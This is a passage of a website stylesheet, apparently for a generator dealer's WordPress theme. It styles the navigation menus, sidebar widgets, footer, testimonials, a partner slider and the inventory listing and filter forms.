		border-top: 1px solid rgba(255, 255, 255, .1);
	}
}

@media (max-width: 599px) {
	.nav-primary-mobile-logo img {
		height: 35px;
	}

	.nav-primary-mobile a {
		overflow: hidden;
		overflow-y: scroll;
	}

	.nav-primary-mobile ul ul {
		background-color: rgba(255, 255, 255, .15);
	}

	.nav-primary-mobile li {
		border-top: 1px solid rgba(255, 255, 255, .15);
	}

	.nav-primary-mobile a {
		padding: 10px 30px 10px 22px;
		overflow: hidden;
		display: block;
		position: relative;
	}

	.nav-primary-mobile ul ul a {
		padding-left: 40px;
		font-size: 22px;
	}

	.nav-primary-mobile ul ul ul a {
		padding-left: 55px;
	}

	.nav-primary-mobile ul ul ul ul a {
		padding-left: 65px;
	}

	.nav-primary-mobile ul ul ul ul a {
		padding-left: 75px;
	}

	.nav-primary-mobile ul ul ul ul ul a {
		padding-left: 95px;
	}

	.nav-primary-mobile a:hover {
		background-color: #f2a102 !important;
		color: #fff !important;
	}

	.nav-primary-mobile li.current-menu-item>a,
	.nav-primary-mobile li.current-menu-ancestor>a {
		color: #fcaf17;
		background-color: rgba(252, 175, 23, .2);
	}
}

@media (min-width: 600px) {
	.nav-primary {
		display: block;
	}

	/*Nav Primary Dropdown*/
	.nav-primary ul ul {
		height: auto;
		width: 300px;
		margin-bottom: 0px;
		position: absolute;
		left: -999em;
		z-index: 99;
		top: 100%;
		background: #e6e6e6;
	}

	.nav-primary li li {
		position: relative;
		border-bottom: 1px solid #d8d8d8;
	}

	.nav-primary li li a {
		display: block;
		padding: 12px 35px 12px 24px;
		font-size: 16px;
		text-align: left;
		color: #262626;
		border-left: 4px solid #e6e6e6;
	}

	.nav-primary li ul ul {
		margin: 0 0 0 300px;
		top: 0;
		padding-top: 0;
	}

	.nav-primary li li:hover>a,
	.nav-primary li li.current_page_item>a,
	.nav-primary li li.current-menu-ancestor>a {
		background-color: #fff;
		border-color: #fcaf17;
		color: #262626;
	}

	.nav-primary li:hover ul ul,
	.nav-primary li:hover ul ul ul,
	.nav-primary li:hover ul ul ul ul {
		left: 999em;
	}

	.nav-primary li:hover ul,
	.nav-primary li li:hover ul,
	.nav-primary li li li:hover ul,
	.nav-primary li li li li:hover ul {
		left: -1px;
	}

	.nav-primary li li:hover ul,
	.nav-primary li li li:hover ul,
	.nav-primary li li li li:hover ul,
	.nav-primary li li li li li:hover ul {
		left: -1px;
	}

	.menu-parent-indicator {
		display: none;
	}

	/*3rd level*/
	.nav-primary ul ul ul {
		background: #c2c2c2;
		width: 178px;
	}

	.nav-primary ul ul ul ul {
		margin: 0 0 0 178px;
	}

	.nav-primary li li li a {
		border-color: #c2c2c2;
	}
}

@media (min-width: 768px) {

	.nav-primary li.menu-level-0>a,
	.nav-primary li.menu-level-0>button {
		padding-top: 0px;
		padding-bottom: 0px;
	}
}

@media (min-width: 1025px) {
	/*.nav-primary {
		display: block;
		position: absolute;
		z-index: 9;
		width: 100%;
		top: 0px;
		left: 0px;
	}
	.nav-primary a {
		padding: 0px;
	}
	.nav-primary,
	.nav-primary-inner,
	.nav-primary .row,
	.nav-primary-inner [class*="col-"],
	.nav-primary-inner ul,
	.nav-primary-inner li.menu-level-0,
	.nav-primary-inner li.menu-level-0 a {
		height: 100%;
	}*/
}

@media (max-height: 675px) {
	.nav-primary li li a {
		padding: 6px 35px 6px 24px;
		font-size: 15px;
	}

	ul.sub-menu .sub-menu {
		max-height: 377px;
		overflow-y: auto;
	}
}

.nav-secondary {}

.nav-mobile {
	color: #fff;
	font-size: 11px;
	font-family: 'vincisans_regular';
	text-transform: uppercase;
}

.nav-mobile li {
	text-align: center;
	/*padding-top: 7px;*/
}

.nav-mobile span {
	display: block;
	font-size: 2.455em;
}

/**
 * Mobile Menu
 */
.js-popup-content .nav-primary-mobile .sub-menu {
	display: none;
}

.js-popup-content .nav-primary-mobile .sub-menu.toggled {
	display: block;
}

.sub-menu-toggle {
	position: absolute;
	right: 20px;
	top: 8px;
	font-size: 12px;
	transition: all 0.4s ease;
	transform: rotateZ(-180deg);
	padding: 18px;
	width: 80px;
}

.icon-arrow-up:after {
	content: '\00bb';
	position: absolute;
	font-size: 2em;
	top: 50%;
	margin-top: -26px;
	right: 45px;
	transition: all 0.4s ease;
	transform: rotateZ(-90deg);
	padding: 15px;
}

/**
 * Sub-navigation
 */
.sub-menu {}

/**
 * Masthead
 */
.masthead {
	height: 329px;
}

@media (min-width: 768px) { 
.masthead, .blog .breadcrumbs {
margin-top: 155px;}
}
.page-banner {
	position: relative;
}

.page-banner:before {
	content: '';
	background-color: rgba(0, 0, 0, .78);
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
}

.page-banner-inner {
	color: #fff;
	padding-top: 25px;
}

.admin-bar .page-banner-inner {
	padding-top: 0;
}

.page-title { font-size: 60px; line-height: .76em; }

@media (min-width: 1025px) { .page-title { font-size: 96px; } }

/**
 * Page Content
 */
.page-intro-txt-cont,
.page-body {
	padding-top: 25px;
}

.page-intro-txt-cont {
	padding-bottom: 25px;
}

.page-content,
.page-sidebar,
.page-intro-txt-inncont,
.page-intro-txt-sidebar {
	padding-bottom: 26px;
}

@media (min-width: 768px) and (max-width: 770px) {

	.page-intro-txt-inncont,
	.page-intro-txt-sidebar {
		width: 100%;
	}
}

@media (min-width: 600px) {

	.page-intro-txt-cont,
	.page-body {
		padding-top: 50px;
	}

	.page-intro-txt-cont {
		padding-bottom: 50px;
	}
}

@media (min-width: 768px) {
	.blog .page-intro-txt-cont {
		padding-bottom: 10px;
	}

	.blog .page-intro-txt-sidebar,
	.blog .page-intro-txt-inncont {
		padding-bottom: 0px;
	}
}

@media (min-width: 1025px) {

	.page-intro-txt-cont,
	.page-body {
		padding-top: 100px;
	}

	.page-body {
		padding-bottom: 25px;
	}

	.page-intro-txt-cont {
		padding-bottom: 100px;
	}

	.page-intro-txt-cont h2 {
		margin-top: 0;
	}

	.page-content,
	.page-sidebar,
	.page-intro-txt-inncont,
	.page-intro-txt-sidebar {
		padding-bottom: 75px;
	}
}

@media (min-width: 768px) and (max-width: 920px) {

	.page-default-content,
	.page-default-sidebar {
		width: 100%;
		left: auto;
		right: auto;
	}
}

/*.page-body {
	background-color: #f5f5f5;
}*/
/**
 * sidebar
 */
.widget {
	margin-bottom: 26px;
	padding-left: 26px;
	padding-right: 26px;
	padding-bottom: 28px;
	background-color: #fff;
}

.widget ul {
	padding-top: 0px;
	padding-bottom: 0px;
}

.widget_fx_child_menu,
.widget_nav_menu,
.popular-posts, .blog-widget.widget_block {
	padding: 0px;
}

.widget_fx_child_menu li a,
.widget_nav_menu li a,
.popular-posts li a,
.blog-widget.widget_block li a,
.widget-title, .wp-block-heading {
	padding: 16px 40px 16px 26px;
	color: #22262c;
}

.widget_fx_child_menu li a,
.widget_fx_child_menu .nav-label,
.widget_nav_menu li a,
.popular-posts li a,
.blog-widget.widget_block li a,
.nav-primary li li a {
	display: block;
	position: relative;
}

.widget_fx_child_menu li a,
.widget_nav_menu li a,
.popular-posts li a,
.blog-widget.widget_block li a,
.widget_fx_child_menu ul,
.widget_nav_menu ul,
.popular-posts ul,
.blog-widget.widget_block ul {
	line-height: 1.2em;
	text-decoration: none;
	background-color: #e6e6e6;
}

.widget_fx_child_menu .menu-level-1>a:after,
.widget_nav_menu a:after,
.popular-posts a:after,
.blog-widget.widget_block a:after,
.nav-primary li.menu-level-1>a:after {
	content: '\00bb';
	position: absolute;
	right: 26px;
	font-size: 1.3em;
	top: 50%;
	margin-top: -8px;
}

.widget_fx_child_menu li.menu-level-1,
.widget_fx_child_menu li.menu-level-2,
.widget_nav_menu li,
.popular-posts li,
.blog-widget.widget_block li {
	border-top: 1px solid #d8d8d8;
}

.widget_fx_child_menu li.menu-level-0,
.widget_fx_child_menu li.submenu--first.menu-level-1,
.widget_nav_menu li.menu-item-first {
	border: 0px;
}

.widget_fx_child_menu li.menu-level-1>a:hover,
.widget_fx_child_menu li.current-menu-item.menu-level-1>a,
.widget_fx_child_menu li.current-menu-ancestor.menu-level-1>a,
.widget_fx_child_menu li.current-menu-parent.menu-level-1>a,
.widget_nav_menu li a:hover,
.widget_nav_menu li.current-menu-item>a,
.widget_nav_menu li.current-menu-ancestor>a,
.widget_nav_menu li.current-menu-parent>a,
.popular-posts li a:hover,
.blog-widget.widget_block li a:hover

/*,
.popular-posts li.current > a*/
	{
	background-color: #fff;
	cursor: pointer;
}

.widget-title, .wp-block-heading {
	margin: 0px -26px 26px;
}

.widget_nav_menu .widget-title,
.popular-posts .widget-title, 
.widget_nav_menu .wp-block-heading,
.popular-posts .wp-block-heading {
	margin: 0px;
}

.sidebar [class*='color-bg-'] .wp-block-heading {
	margin-bottom: 0px;
}

.widget_fx_child_menu li.menu-level-0>a,
.widget-title, .wp-block-heading {
	font-size: 30px;
	line-height: .8em;
	color: #000;
	background-color: #fcaf17;
	cursor: text;
	text-transform: uppercase;
	font-family: 'Teko';
	padding-top: 20px;
	padding-bottom: 11px;
	text-align: left !important;
}

.widget_fx_child_menu li.menu-level-0>a {
	padding-bottom: 28px;
}

.widget-title span, .wp-block-heading span {
	display: block;
	font-size: 0.579em;
	font-family: 'Roboto';
	font-weight: 700;
}

.widget-txt {
	padding-bottom: 16px;
}

.widget-sell-instruction {
	padding-top: 40px;
	padding-bottom: 35px;
}

.widget-sell-instruction .widget-title, .widget-sell-instruction .wp-block-heading {
	margin: 0px;
	padding: 0px;
	font-size: 96px;
	line-height: .76em;
	background: none;
	color: #fff;
}

@media (min-width:980px) {

	.widget_fx_child_menu li.menu-level-0>a,
	.widget-title, .wp-block-heading {
		font-size: 38px;
		padding-top: 34px;
		padding-bottom: 25px;
	}
}

.calc-block {
	margin: 10px 0 20px;
	padding: 15px 20px 25px;
	background-color: #e6e6e6;
}

.calc-block__headline {
	color: #262626;
	margin-bottom: 12px;
}

.calc-block__equal {
	display: block;
	font-size: 22px;
	text-align: center;
	color: #262626;
	transform: translateY(10px);
}

.calc-block label {
	display: inline-block;
	font-size: 14px;
	margin-top: 5px;
	margin-left: 5px;
}

input.calc-block__input:not(.calc-block__input--readonly) {
	background-color: #fff;
}

input.calc-block__input--readonly {
	background-color: #f5f5f5;
	pointer-events: none;
}

.calc-block__radio {
	position: relative;
}

.calc-block__radio input {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	display: none;
}

.calc-block__radio label {
	float: left;
	margin: 0;
	width: calc(50% - 3px);
	line-height: 44px;
	text-align: center;
	background-color: #fff;
}

.calc-block__radio:first-of-type label {
	margin-right: 6px;
}

.calc-block__radio input:checked~label {
	background-color: #fcaf17;
	color: #000;
	transition: all 250ms ease-in-out;
}

@media (min-width:800px) {
	.widget-txt {
		padding-bottom: 24px;
	}

	/*.widget-title {
		margin-bottom:26px;
	}*/
}

/**
 * Page-footer
 */
.page-footer {
	text-align: center;
}

.page-footer a {
	text-decoration: none;
}

.page-footer a:hover {
	text-decoration: underline;
}

.page-footer-inner {
	background-color: #000;
	padding-top: 30px;
	padding-bottom: 30px;
}

.page-footer-inner,
.page-footer-inner a {
	color: #fff;
}

.page-footer-logo a {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 5px;
}

/*.nav-copyright,*/
.page-footer-address,
.page-footer-contact,
.fcopyright {
	font-size: 12px;
	line-height: 1.333em;
	padding-top: 20px;
	padding-bottom: 5px;
}

.nav-copyright,
.fcopyright {
	padding-top: 5px;
}

.page-footer-contact,
.page-footer-contact a {
	color: #bd8311;
}

.page-footer-socialmedia {
	margin-left: -4px;
	font-size: 21px;
}

.page-footer-socialmedia li {
	padding-left: 2px;
	padding-right: 2px;
	margin-top: 5px;
	display: inline;
}

.page-footer-socialmedia a:hover {
	text-decoration: none;
	color: #bd8311;
}

.page-footer-btn {
	margin-top: 26px;
}

.page-copyright-menu {
	padding-top: 20px;
	padding-bottom: 20px;
}

.page-copyright-menu li {
	border-left: 1px solid #262626;
	line-height: 1em;
}

.page-copyright-menu ul> :first-child {
	border: 0px;
}

.page-copyright-menu a {
	color: #262626;
}

.nav-footer-container {
	text-align: center;
	padding-bottom: 30px;
	border-bottom: 1px solid rgba(255, 255, 255, .15);
	margin-bottom: 30px;
}

.nav-copyright li {
	display: inline-block;
	padding-left: 3px;
	padding-right: 2px;
}

.nav-footer {
	text-transform: uppercase;
	font-family: 'Teko';
	font-size: 24px;
	font-weight: 300;
}

.page-footer .wpcf7 {
	float: left;
	text-align: left;
	margin-top: 15px;
}

.page-footer form {
	width: 100%;
	margin-left: 18px;
}

.page-footer .wpcf7 input {
	height: 38px;
}

.page-footer .wpcf7 label {
	font-size: 14px;
	font-weight: 100;
	width: 100%;
	display: block;
}

.page-footer span.wpcf7-form-control-wrap.your-email {
	width: 60%;
	float: left;
}

.page-footer .wpcf7 button input {
	background: #fcaf17;
	padding: 5px 20px;
	color: #000;
	text-transform: uppercase;
	font-weight: bold;
}

.page-footer .wpcf7-not-valid-tip {
	top: auto;
	bottom: -25px;
	right: auto;
	left: 0;
	font-size: 15px;
}

.page-footer .wpcf7-response-output {
	display: none !important;
}

@media (min-width: 600px) {
	.page-footer {
		text-align: left;
	}

	.page-footer-address {
		padding-top: 0px;
	}

	.fcopyright {
		text-align: right;
	}
}

@media (min-width: 768px) {
	.page-footer form {
		margin-left: 30px;
	}
}

@media (min-width: 1025px) {
	.page-footer-inner {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.nav-footer-container {
		text-align: right;
		padding-bottom: 0px;
		margin-bottom: 0px;
		border: 0;
	}

	.page-footer form {
		width: 89%;
		float: right;
		margin-left: 0;
	}
}

/**/
.footer-fixed-bar {
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	background: #000;
	z-index: 999;
	color: #fff;
	font-size: 32px;
	border-top: 1px solid #1a1b1b;
	padding: 0 10px;
}

.footer-fixed-bar [class*="col-"] {
	height: 60px;
}

.footer-fixed-menubtn {
	border-left: 1px solid #1a1b1b;
}

@media (max-width: 599px) {
	body {
		padding-bottom: 60px;
	}
}

/*Global Element*/
.img-with-hover {
	margin-top: 24px;
	margin-bottom: 24px;
	display: block;
	position: relative;
	background-color: #000;
	cursor: pointer;
	color: #fff !important;
}

.img-with-hover-desc {
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 15px;
	background-color: rgba(0, 0, 0, .8);
}

.img-with-hover-descin {
	height: 100%;
	text-align: center;
	border: 2px solid #fcaf17;
	padding: 10px;
}

.img-with-hover-cont,
.img-with-hover-lnk {
	display: block;
}

.img-with-hover-title {
	font-family: 'Teko';
	text-transform: uppercase;
	font-size: 38px;
	font-weight: 400;
	line-height: 1.5em;
	/*padding: 10px 10px 5px;*/
	padding-top: 5px;
	display: inline-block;
}

.img-with-hover-lnk {
	margin-top: 15px;
}

@media (min-width: 440px) and (max-width: 600px),
(min-width: 870px) {
	.img-with-hover-title {
		padding-left: 35px;
		padding-right: 35px;
	}
}

@media (min-width: 320px) and (max-width: 767px) {
	.img-with-hover.active {
		min-height: 300px;
	}

	.img-with-hover.active img {
		display: none;
	}
}

@media (min-width: 768px) and (max-width: 1024px) {
	.img-with-hover-title {
		/*white-space: nowrap;*/
	}
}

@media (min-width: 600px) {
	.img-with-hover {
		margin-top: 12px;
		margin-bottom: 12px;
	}

	.img-with-hover.active .img-with-hover-title {
		margin-bottom: -10px !important;
	}
}

@media (min-width: 768px) {

	.img-with-hover-desc,
	.img-with-hover.active .img-with-hover-desc {
		padding: 10px;
	}
}

@media (min-width:1025px) {
	.img-with-hover-desc {
		padding: 26px;
		background-color: rgba(0, 0, 0, .6);
	}

	.img-with-hover-cont,
	.img-with-hover-lnk {
		display: none;
		visibility: hidden;
		opacity: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.img-with-hover-descin {
		border: 0px;
	}

	.img-with-hover-title,
	.img-with-hover:hover .img-with-hover-descin,
	.img-with-hover.active .img-with-hover-descin {
		border: 2px solid #fcaf17;
		color: #fff;
	}

	.img-with-hover.active .img-with-hover-title {
		border: 0;
	}

	.img-with-hover:hover .img-with-hover-title {
		border: 0;
		padding: 0;
	}

	.img-with-hover:hover .img-with-hover-desc,
	.img-with-hover.active .img-with-hover-desc {
		background-color: rgba(0, 0, 0, .8);
	}

	.img-with-hover:hover .img-with-hover-cont,
	.img-with-hover:hover .img-with-hover-lnk,
	.img-with-hover.active .img-with-hover-cont,
	.img-with-hover.active .img-with-hover-lnk {
		display: block;
		visibility: visible;
		opacity: 1;
	}
}

/**
 * Pages Global Element
 */
/*Image with overly black border*/
.img-with-border {
	position: relative;
	display: inline-block;
	margin: 20px 0px 20px 20px;
}

.img-with-border img {
	position: relative;
	border: 2px solid #fff;
	outline: #fff solid 10px;
	box-shadow: 0 0 0 14px #000;
	-webkit-box-shadow: 0 0 0 12px #000;
}

/*	content: '';
	border: 2px solid #000;
	width: 100%;
	height: 100%;
	position: absolute;
	top: -20px;
	left: -20px;
	z-index: 9;
}*/
.page-intro-txt-cont .img-with-border:before {
	z-index: 0;
}

@media (min-width:1025px) {
	.img-with-border {
		margin: 40px 0px 40px 40px;
		float: right;
	}

	.page-intro-txt-cont .img-with-border:before {
		top: -40px;
		left: -40px;
	}
}

/**/
.page-bottom-txt {
	/*background-position: right top;
	background-size: cover;
	background-repeat: no-repeat;*/
	overflow: hidden;
	position: relative;
}

.page-bottom-txt-cont {
	position: relative;
	z-index: 1;
	padding-top: 90px;
	padding-bottom: 90px;
}

.page-bottom-txt-bg {
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
}

.page-bottom-txt-cont:before,
.page-bottom-txt-cont:after {
	content: '';
	position: absolute;
	bottom: 0px;
	z-index: 1;
}

.page-bottom-txt-cont:before {
	background-color: #fff;
	height: 100%;
	width: 300%;
	right: 27px;
	display: none;
}

.page-bottom-txt-cont:after {
	width: 2000px;
	height: 2000px;
	right: 82px;
	bottom: -411px;
	background-color: #fff;
	transform: rotate(-20deg);
}

.page-bottom-txt-contin {
	position: relative;
	z-index: 9;
}

@media (min-width: 1200px) {
	.page-bottom-txt {
		/*background-size: 60.75% 100%;*/
	}

	.page-bottom-txt-cont:after {
		right: 50px;
	}
}

/**/
.section-lbt {
	background-color: #000;
	position: relative;
}

.section-lbt:before {
	content: '0';
	position: absolute;
	left: 0;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .85);
}

/**/
.section-lbt-blog,
.section-lbt-testimonial-cont {
	padding-top: 40px;
	padding-bottom: 40px;
}

.section-lbt-blog {
	color: #fff;
}

.section-lbt-blog-title {
	margin-bottom: 26px;
}

.section-lbt-blog-title a {
	display: block;
}

.section-lbt-post {
	border: 2px solid #fff;
	padding: 24px 28px;
	margin: 12px 0;
}

.section-lbt-post span {
	color: #cbcbcb;
	font-family: 'Teko';
	font-weight: 300;
	text-transform: uppercase;
}

@media (min-width: 600px) {

	.section-lbt-blog,
	.section-lbt-testimonial-cont {}

	.section-lbt-blog-title h3 {
		float: left;
	}

	.section-lbt-blog-title a {
		float: right;
		margin-top: 23px;
		display: inline;
	}

	.section-lbt-blog h5 {
		height: 48px;
		overflow: hidden;
	}
}

@media (min-width: 1025px) {

	.section-lbt-blog,
	.section-lbt-testimonial-cont {
		padding-top: 70px;
		padding-bottom: 70px;
		height: 412px;
	}
}

/**/
.section-lbt-testimonial {
	background-color: #f5f5f5;
}

.section-lbt-testimonial-contin {
	padding-left: 12px;
	padding-right: 12px;
	font-size: 16px;
	line-height: 1.3em;
}

.section-lbt-testimonial-contin:before,
.page-testimonial:before {
	font-size: 58px;
	color: #fcaf17;
	margin-bottom: 15px;
	display: inline-block;
}

.section-lbt-testimonial .client-name,
.section-lbt-testimonial .client-position,
.page-testimonial .client-name,
.page-testimonial .client-position {
	font-family: 'Teko';
	font-weight: 400;
	text-transform: uppercase;
	color: #808080;
}

.section-lbt-testimonial .client-name,
.page-testimonial .client-name {
	font-size: 24px;
	color: #fcaf17;
	font-style: normal;
}

.section-lbt-testimonial .client-name {
	padding-top: 13px;
	display: block;
}

.page-testimonial {
	text-align: center;
}

@media (min-width: 600px) {
	.page-testimonial {
		position: relative;
		padding-left: 100px;
		margin-top: 60px;
		text-align: left;
	}

	.page-testimonial:before {
		position: absolute;
		top: 10px;
		left: 0;
	}
}

@media (min-width: 1025px) {

	.section-lbt-testimonial,
	.section-lbt-testimonial-cont,
	.section-lbt-testimonial-cont:before {
		background-color: #fff;
		position: relative;
	}

	.section-lbt-testimonial-contin {
		font-size: 18px;
		line-height: 1.34em;
	}

	.section-lbt-testimonial-cont:before {
		content: '';
		position: absolute;
		top: 0px;
		left: 100%;
		width: 999%;
		height: 100%;
	}
}

/**/
.site-partners {
	padding-top: 40px;
	padding-bottom: 40px;
}

.site-partners .slick-initialized .slick-slide {
	padding-left: 10px;
	padding-right: 10px;
	text-align: center;
}

.site-partners img {
	display: inline-block;
}

.site-partners-slider {
	padding-left: 50px;
	padding-right: 50px;
}

.site-partners-slider .slick-track {
	display: flex;
}

@media (min-width: 1366px) {
	.site-partners .slick-initialized .slick-slide {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (min-width: 1450px) {
	.site-partners-slider {
		padding-left: 0px;
		padding-right: 0px;
	}

	.site-partners-slider .slick-prev {
		left: -50px;
	}

	.site-partners-slider .slick-next {
		right: -50px;
	}
}

/**
 * Front Page
 */
.home-about-bottom {
	height: 285px;
	background-attachment: fixed;
	background-position: center 80% !important;
}

.home-about-contin {
	background-color: #000;
	color: #fff;
	padding: 40px 12px 30px 12px;
}

.home-about-contin h2 {
	font-size: 48px;
	line-height: 1em;
	margin-top: 0;
}

@media (min-width: 600px) {
	.home-about-contin {
		background: url('../img/frontpage/about-bg-black.jpg') no-repeat left top #000;
		padding-top: 80px;
		padding-bottom: 70px;
	}

	.home-about-contin h2 {
		font-size: 60px;
		white-space: nowrap;
	}
}

@media (min-width: 768px) {
	.home-about-cont {
		display: table;
		width: 100%;
	}

	.home-about-top,
	.home-about-contin {
		display: table-cell;
		vertical-align: top;
		width: 50%;
	}

	.home-about-contin {
		padding-left: 25px;
		padding-right: 25px;
	}
}

@media (min-width: 1025px) {
	.home-about-contin {
		padding-left: 100px;
		padding-top: 115px;
		padding-bottom: 105px;
	}

	.home-about-contin h2 {
		font-size: 78px;
	}
}

@media (min-width: 1200px) {
	.home-about-contin h2 {
		font-size: 98px;
	}

	.home-about-desc {
		max-width: 583px;
	}

	.home-about-desc p {
		max-width: 80%;
	}
}

/**/
.home-product {
	position: relative;
	overflow: hidden;
	padding-bottom: 40px;
	padding-top: 40px;
	z-index: 1;
}

.home-product:before {
	content: '';
	border-style: solid;
	border-width: 0 793px 1900px 0;
	border-color: transparent #f3f3f3 transparent transparent;
	opacity: .8;
	position: absolute;
	bottom: 0px;
	right: 0px;
}

.home-product-menu {
	padding-top: 22px;
	padding-bottom: 40px;
}

@media (min-width: 600px) {
	.home-product {
		padding-top: 60px;
	}
}

@media (min-width: 768px) {
	.home-product {
		padding-bottom: 80px;
		padding-top: 100px;
	}

	.home-product-menu {
		padding-bottom: 177px;
	}
}

@media (min-width: 1025px) {
	.home-product-descimg {
		margin-right: 80px;
	}
}

/*
 * Inventory page
 */
.page-inventory-filter-form {
	margin-top: 30px;
}

.fx-debug .page-inventory-filter-form-container {
	margin-top: 30px;
}

.fx-debug .page-inventory-filter-form {
	margin-top: 0;
}

.fx-debug .page-inventory-filter-form.is-sticking {
	position: fixed;
	top: 92px;
	left: 0;
	z-index: 1;
	width: 100%;
	transform: translateY(-999999px);
	transition: transform 0.2s;
	opacity: 0;
}

.fx-debug .page-inventory-filter-form.is-sticky {
	opacity: 1;
	transform: translateY(0);
}

.page-inventory-filter-form__header {
	margin-top: 0;
	padding: 20px 25px 11px 25px;
}

.fx-debug .page-inventory-filter-form__header {
	display: flex;
	justify-content: space-between;
}

.page-inventory-filter-form__content {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	border-top: 0;
	padding: 20px 25px;
}

.page-inv-filterform-col {
	padding-bottom: 5px;
}

.page-inventory-filter-form .selectric {
	padding-top: 5px;
	padding-bottom: 6px;
	border: 1px solid #959595;
	background-color: #fff;
}

.page-inventory-filter-form .selectric .button {
	line-height: 1.4em;
}

.page-inventory-filter-form [class*="btn-"] {
	padding-top: 6px;
	padding-bottom: 2px;
}

.sidebar--inventory {
	margin-top: 35px;
}

.sidebar--inventory .widget.widget_fx_img_btn {
	padding: 0;
}

/* FX Debug */
.fx-debug .page-inventory-filter-form {}

.fx-debug .page-inventory-filter-form__header {
	padding: 15px 25px;
	background-color: #23282D;
	color: #fff;
}

.fx-debug .page-inventory-filter-form__content {
	flex: 1;
	padding: 10px 25px;
	border: none;
	background-color: #848B92;
}

.fx-debug .page-inv-filterform-row {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
}

.fx-debug .page-inv-filterform-col {
	flex: 1;
}

.fx-debug .page-inventory-list-item__name a {
	padding: 22px 0 12px;
	background-color: transparent;
	color: #000;
}

.filter-form-close {
	display: inline-block;
	width: 40px;
	height: 40px;
}

.filter-form-close:before {
	content: '\e903';
	display: inline-block;
	font-family: 'icomoon';
	font-size: 16px;
	transform: rotateZ(90deg);
	transition: transform 0.2s;
}

.filter-form-close.is-toggled:before {
	transform: rotateZ(-90deg);
}

@media (min-width: 1025px) {
	.page-inventory {
		background: url(../img/innerpage/page-inventory-bg.gif) no-repeat right -500px top;
	}

	.page-inventory-filter-form {
		margin-top: -75px;
	}

	.page-inventory-filter-form__header {
		font-size: 38px;
		padding-top: 34px;
		padding-bottom: 25px;
	}

	.page-inv-filterform-col {
		padding-bottom: 10px;
	}

	.page-inventory-filter-form [class*="btn-"] {
		margin-top: 5px;
	}

	.sidebar--inventory {
		margin-top: 30px;
	}

	/* FX Debug */
	.fx-debug .page-inventory-filter-form-container {
		margin: 50px 0;
	}

	.fx-debug .page-inventory-filter-form {
		display: flex;
	}

	.fx-debug .page-inventory-filter-form.is-sticky {
		margin: 0;
	}

	.fx-debug .page-inv-filterform-row {
		flex-direction: row;
		margin-left: -5px;
		margin-right: -5px;
	}

	.fx-debug .page-inv-filterform-col {
		padding-bottom: 0;
		margin: 5px;
		max-width: calc(20% - 10px);
	}

	.fx-debug .page-inv-filterform-col:last-child {
		margin-left: auto;
	}

	.fx-debug .page-inventory-filter-form [class*="btn-"] {
		margin-top: 0;
		height: 100%;
		width: 100%;
	}

	.fx-debug .sidebar--inventory {
		margin-top: 0;
	}

	.filter-form-close {
		display: none;
	}

	.fx-debug .page-inventory-filter-form__content.hide {
		display: block !important;
	}
}

@media (min-width: 1200px) {
	.page-inventory {
		background: url(../img/innerpage/page-inventory-bg.gif) no-repeat right -300px top;
	}
}

@media (min-width: 1240px) {
	/* .fx-debug .page-inv-filterform-col {
		flex: 1 0 50%;
		max-width: 50%;
	} */
}

/**/
.page-inventory-generators-list {
	padding-top: 10px;
}

.page-inventory-generators-list th {
	font-size: 25px;
	line-height: 1em;
	height: 86px;
}

.page-inventory-generators-list th,
.page-inventory-generators-list td {
	padding-left: 25px;
	padding-right: 25px;
}

.page-inventory-generators-item,
.product-specs {
	margin-top: 12px;
	margin-bottom: 12px;
	overflow: hidden;
}

.page-inventory-generators-item>a {
	display: block;
}

.page-inventory-generators-item img {
	display: block;
	height: auto;
	width: 100%;
}

.page-inventory-generators-list th a {
	color: #fff;
	text-decoration: none;
}

.page-inventory-generators-list th a:hover {
	opacity: .5;
}

/* Inventory Listing - List View */
.page-inventory-list-item {
	background-color: #fff;
	border: 1px solid #000;
	margin-top: 30px;
	padding: 20px;
}

.page-inventory-list-item__name {
	margin-top: 20px;
}

.page-inventory-list-item__name a {
	display: block;
	background-color: #000;
	color: #fff;
	font-size: 26px;
	line-height: 1.1;
	text-decoration: none;
	padding: 10px 10px 5px 10px;
}

.page-inventory-list-item__specs {
	margin-top: 15px;
}

.page-inventory-list-item__specs dt,
.page-inventory-list-item__specs dd {
	float: left;
	width: 50%;
}

.page-inventory-list-item__specs dt {
	font-weight: 700;
}

.fx-debug .page-inventory-list-item__specs dt {
	float: none;
	width: 40%;
}

.fx-debug .page-inventory-list-item__specs dd {
	float: none;
	width: 60%;
}

.fx-debug .page-inventory-list-item__specs dt {
	margin-right: 10px;
}

.fx-debug .page-inventory-list-item__specs-row {
	display: flex;
	align-items: flex-start;
}

.page-inventory-list-item .btn-tertiary {
	display: block;
	margin-top: 15px;
	margin-right: 0;
	text-align: center;
}

/* FX Debug */
.fx-debug .page-inventory-generators-list-row {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	margin: 0 -16px;
	padding-top: 0;
}

.fx-debug .page-inventory-generators-list-col {
	flex: 1 0 100%;
	margin: 16px;
}

.fx-debug .page-inventory-list-item {
	display: flex;
	flex-direction: column;
	align-items: stretch;
	height: 100%;
	margin-top: 0;
}

.fx-debug .page-inventory-list-item__link {
	position: relative;
	max-height: 200px;
	overflow: hidden;
}

.fx-debug .page-inventory-list-item__link img {
	height: 200px;
	margin: 0 auto;
}


.fx-debug .page-inventory-list-item-badge {
	display: block;
	align-self: flex-start;
	width: 100%;
	padding: 5px 15px;
	background-color: #848B92;
	text-align: center;
	color: #fff;
}

.fx-debug.single-product .page-inventory-list-item-badge {
	margin-top: 20px;
}

.fx-debug .page-inventory-list-item__footer {
	margin-top: auto;
	padding-top: 20px;
}

.page-inventory-list-item-overlay {
	display: flex;
	justify-content: center;
	align-items: center;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 4px solid rgba(0, 0, 0, 0.5);
	
	color: #fff;
	font-size: 60px;
	font-family: 'Teko';
	line-height: 1;
	text-align: center;
}

.page-inventory-list-item-overlay--brown {
	background-color: rgba(153, 102, 0, 0.75);
}

